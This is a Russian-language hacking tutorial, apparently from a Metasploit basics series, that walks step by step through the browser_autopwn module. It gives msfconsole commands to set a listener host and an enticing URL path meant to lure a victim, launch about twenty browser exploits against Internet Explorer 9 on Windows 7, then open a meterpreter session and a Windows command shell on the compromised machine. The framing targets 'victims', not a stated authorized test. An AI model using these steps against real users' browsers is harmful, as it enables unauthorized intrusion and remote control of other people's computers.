Содержание:

С возвращением, мои хакеры!

В этой серии, посвященной основам Metasploit, смотрим модуль, который многие начинающие хакеры считают полезным autopwn.

Обычно, когда мы пытаемся взломать целевую машину, мы хотим провести разведку, чтобы узнать о цели как можно больше. А потом, и только потом, выбираем подходящий эксплоит. Мы должны знать,какая используется операционная система, приложения, браузер, версию Java и Flash и т.д. Это утомительная и скучная, но необходимая работа. Использование Java-эксплоита после вызова эксплоита для Flash просто не сработает, и у вас могут опуститься руки.

Красота autopwn заключается в том, что он освобождает от тяжелой работы по изучению целевой машины. Сначала он попытается определить браузер жертвы, а затем начнет «забрасывать» его любыми эксплоитами, которые, по его мнению, могут сработать. Это существенно упрощает жизнь. Недостатком autopwn является то, что он очень шумный. Это может привести либо к обнаружению нас целью, либо к сбою браузера, что обычно и случается.

Давайте посмотрим на него подробнее.



Шаг 1. Запустите Kali и откройте Metasploit

Давайте запустим Kali, а затем Metasploit, выполнив в консоли команду:

kali> msfconsole

Шаг 2. Использование autopwn

Чтобы начать работу с любым эксплоитом, обычно мы начинаем с команды ( use ). Поскольку модуль autopwn находится в auxiliary/server/browser_autopwn, то начинаем с ввода команды:

msf> use auxiliary/server/browser_autopwn



Это загрузит модуль. Затем, если нужно получить дополнительную информацию об этом модуле, можно набрать:

msf > auxiliary(browser_autopwn) > info

Как вы видите на скриншотах выше и ниже, команда info дает нам всю информацию, которая необходима для начала работы, включая описание каждого параметра и краткое описание самого модуля.



Шаг 3. Обзор параметров и настройка

Затем, как и почти у всех модулей Metasploit, мы должны попросить его показать параметры:

msf > show options

Нам нужно определить следующие параметры:

LHOST



URIPATHLHOST>— это локальный хост. Другими словами, это наша рабочая система Kali. Поскольку наша находится по адресу 192.168.1. 106, то пишем:

msf > set LHOST 192.168.1.106

Теперь нужно создать URIPATH. Это тот URL-адрес, по которому мы хотим, чтобы эксплоиты находились на нашем вредоносном сервере. Можем назвать его чем угодно, или оставить пустым, а Metasploit заполнит этот параметр значением по умолчанию. Поскольку мы пытаемся заставить жертву кликнуть на эту ссылку, то давайте попробуем сделать ее соблазнительной, и используем имя нашего любимого сайта для хакеров, Null Byte:

msf > set URIPATH null_byte

Для начала это единственные параметры, которые нам нужно установить.

Шаг 4. Эксплоит

Наконец, давайте введем команду ( exploit ):

msf > exploit



Это запустит модуль autopwn. Он запускает множество серверов, а затем загружает эксплоиты, которые могут сработать против браузера целевой машины. Каждый из них представляет собой различную возможную уязвимость в целевом браузере. Будьте терпеливы, поскольку это занимает некоторое время.

В середине скриншота выше видно, что загружено 20 модулей эксплоитов.

Шаг 5. Переход на сервер



Теперь из системы Windows 7 с Internet Explorer 9, когда цель переходит на наш веб-сервер по адресу 192.168.1.106:8080/null_byte, они получат примерно такое предупреждение от IE:



Вернемся к нашей системе Kali, autopwn обнаружил браузер и попытался определить, какой из эксплоитов будет работать.

Обратите внимание, в середине скриншота видно, что autopwn «получил ответ по 13 эксплоитам». Теперь он начнет пробовать использовать каждый из этих эксплоитов против браузера с надеждой, что по крайней мере один из них сработает.

Шаг 6. Проверьте вашу сессию



Вернемся к нашей системе Kali и посмотрим, открылись ли какие-нибудь сессии.Наберите:

sessions -l

Когда мы это сделаем, Metasploit перечислит все активные сессии. Похоже, что у нас есть только одна.

Чтобы подключиться к сессии meterpreter, мы просто вводим:

sessions -i 1

Где 1 — идентификатор нашей сессии из предыдущей команды (видите его в крайней левой колонке?). Затем эта команда подключит нас к meterpreter, приглашение которого выглядит так:

meterpreter>



Это наше прямое соединение с машиной Windows 7. И когда мы напечатаем:

meterpreter> shell

он перебросит нас в оболочку командной строки Windows, как показано ниже.

В зависимости от браузера и его конфигурации вы можете получить несколько сессий meterpreter.Можете получить одну, точно так же, как мы описали в этой статье, а можете и вовсе не получить ни одной. В худшем случае все эксплоиты, запущенные в браузере, могут привести к падению браузера.

Хотя autopwn — хороший инструмент для обучения Metasploit, его работа слишком заметна и часто будет перегружать браузер эксплоитами, что будет приводить к его падениям. Обязательно возвращайтесь, так мы сможем исследовать всю внутреннюю работу нашего любимого инструмента хакинга Metasploit!